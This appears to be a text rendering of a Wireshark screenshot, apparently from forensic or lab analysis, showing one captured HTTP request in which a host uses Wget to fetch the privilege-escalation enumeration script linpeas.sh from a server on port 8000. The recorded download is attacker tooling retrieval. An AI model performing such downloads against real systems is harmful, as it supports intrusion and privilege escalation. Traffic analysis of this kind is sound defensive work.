 postenum2.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.uri contains "linpeas.sh"
No. Time Source Destination Protoc
239 2025-11-06 00:11:23.734270 10.30.0.250 192.168.1.27 HTTP
Frame 239: 208 bytes on wire (1664 bits), 208 bytes captured (1664 bits)
Ethernet II, Src: Microsof_00:04:11 (00:15:5d:00:04:11), Dst: Microsof_00:04:21 (
Internet Protocol Version 4, Src: 10.30.0.250, Dst: 192.168.1.27
Transmission Control Protocol, Src Port: 34076, Dst Port: 8000, Seq: 1, Ack: 1, L
Hypertext Transfer Protocol
0000 00 15 5d 00 04 21 00 15 5d 00 04 11 08 00 45 00 ··]··!·· ]·····E·
0010 00 c2 17 f8 40 00 40 06 55 63 0a 1e 00 fa c0 a8 ····@·@· Uc······
0020 01 1b 85 1c 1f 40 71 c7 ab 22 eb 41 62 e3 80 18 ·····@q· ·"·Ab···
0030 01 f6 f6 72 00 00 01 01 08 0a 09 2b 5e 68 13 bf ···r···· ···+^h··
0040 a6 9e 47 45 54 20 2f 6c 69 6e 70 65 61 73 2e 73 ··GET /l inpeas.s
0050 68 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 h HTTP/1 .1··Host
0060 3a 20 31 39 32 2e 31 36 38 2e 31 2e 32 37 3a 38 : 192.16 8.1.27:8
0070 30 30 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 000··Use r-Agent:
0080 20 57 67 65 74 2f 31 2e 32 31 2e 33 0d 0a 41 63 Wget/1. 21.3··Ac
0090 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 65 70 cept: */ *··Accep
postenum2.pcap Packets: 5155 · Displayed: 1 (0.0%) Profile: Default